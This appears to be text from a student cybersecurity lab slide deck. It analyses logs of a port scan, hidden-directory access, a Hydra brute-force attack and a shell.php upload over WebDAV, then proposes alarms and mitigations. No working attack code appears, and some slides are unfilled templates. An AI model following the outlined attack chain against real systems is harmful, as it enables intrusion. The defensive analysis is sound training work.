



Analysis: Identifying the Port Scan
The scan occurred on July 12, 2022 @ 02:30 and 02:50
There were 263,664 packets sent from 192.168.1.90
We can observe the responses that the victim sent back with response Codes
The file to connect_to_corp_server and /secret_folder was requested and returned

Slide 19


Analysis: Identifying the Port Scan
[Insert Here]
Include a screenshot of Kibana logs depicting the port scan.

Slide 20


Analysis: Finding the Request for the Hidden Directory
The request for /secret_folder started 7/12/2022 @ 02:30 and 02:50
There were 32,118 requests
Inside secret_folder was a folder called connect_to_corp_server
Here we can see the requests for /secret_folder and only 2 successful hits for /connect_to_corp_server

Slide 21


Analysis: Uncovering the Brute Force Attack
How many requests were made in the attack? Here we can see that 32,082 packet requests were made by the Brute Force Attack by Hydra
[Insert Here]
Include a screenshot of Kibana logs depicting the brute force attack.

Slide 22

Analysis: Finding the WebDAV Connection
62 request packets were made for the /webdav directory
The file passwd.dav was located in the folder as well as the shell.php that we uploaded
[Insert Here]
Add a screenshot of Kibana logs depicting the WebDAV connection.

Slide 23
Blue Team
Proposed Alarms and Mitigation Strategies
23

Slide 24
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
An alert could be set to trigger when large amounts of traffic occurs in a short time from a single IP address
What threshold would you set to activate this alarm?
Alarms should trigger if a given IP address send more than 10 requests per second for more than 5 seconds
What configurations can be set on the host to mitigate port scans?
The Firewall can be used to throttle incoming connections
Enable only the traffic needing to access interntal hosts and deny everything else
Create an IP allowed list
Describe the solution. If possible, provide required command lines.
Create and setup IP tables for the firewall port blocking and scanning. Using an IDS like Kibana and Splunk allows immediate alerts for port scanning activity

Slide 25
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
An alarm that triggers if any requests made for the hidden directories from outside of the company’s internal network.
Create an alarm that triggers if sequential requests are being made from a single IP address that is not in the Allowed IP list.
What threshold would you set to activate this alarm?
A threshold for sequential requests from a single IP address should be set for greater than 0 and immediately send an email to the SOC Analyst when triggered by an unknown IP not on the list
What configuration can be set on the host to block unwanted access?
Encrypt the contents of hidden directories and its contents.
Stronger usernames and password requirements
Disable directories listing in the Apache server
Update the webpage
Describe the solution. If possible, provide required command lines.
Create a whitelist for authorized IP addresses.
Change permissions and make the folder private
Update webpage and remove everything that has password listings
Proper training is needed

Slide 26
Mitigation: Preventing Brute Force Attacks
What configuration can be set on the host to block brute force attacks?
Use unique usernames and stronger passwords
Restict access to authentication URL’s
Two-factor authentications for ALL users in the company
Setting up a lockout after 3 consecutive failed attempts from the same IP address
Use a CAPTCHA
Describe the solution. If possible, provide the required command line(s).
Strong passwords are long, unique, and harder to crack
With a lockout, attackers will only be able to try a few passwords
Two-factor authentication requires an additional code
CAPTCHA’s prevents access by bots and auto tools
What kind of alarm can be set to detect future brute force attacks?
An alarm should be set to trigger if a threshold number of requests to the server from a single IP address is reached. Especially with a HTTP response of 401 Unauthorized. Brute force attacking requires a high number of requests to complete
An alert should be set if any user on the system has several failed authentication attempts
What threshold would you set to activate this alarm?
A threshold should be set for greater than 50 requests from a single IP address in the span of 5 seconds
Greater than 3 consecutive failed authentication attempts should trigger an alarm

Slide 27
Mitigation: Detecting the WebDAV Connection
What configuration can be set on the host to control access?
Make sure software patches are up to date
Disable WebDav or make sure configured correctly
Do not store instructions on how to access the server on a web server
The host should be configured to deny WebDav uploads by default and only from specific IP addresses
Describe the solution. If possible, provide the required command line(s).
Install Filebeat or Splunk on host machine(s) for monitoring
Input trusted IP addresses
What kind of alarm can be set to detect future access to this directory?
An alarm should be set to trigger if any access outside of the company’s internal network is made to the WebDav directory
What threshold would you set to activate this alarm?
Alarm should trigger when any access to the WebDav directory is made, especially from unknown IP addresses not on the whitelist

Slide 28
Mitigation: Identifying Reverse Shell Uploads
What configuration can be set on the host to block file uploads?
All file uploads from outside the company’s interntal network should be blocked.
Store uploaded files in a location not accessible from the web
Manage user privileges
Have all files run through an antivirus software
Have file types validated when posting to the server and block all executable files
Describe the solution. If possible, provide the required command line.
Having file validation, we can prevent extension spoofing that hides the file type and with blocking executable file types we can prevent further reverse shells from working
What kind of alarm can be set to detect future file uploads?
Alert if invalid file types are uploaded to the web server
Alert on any traffic that is not expected
Alert if any port is open
What threshold would you set to activate this alarm?
The alarm should trigger if any POST or forbidden file type is uploaded

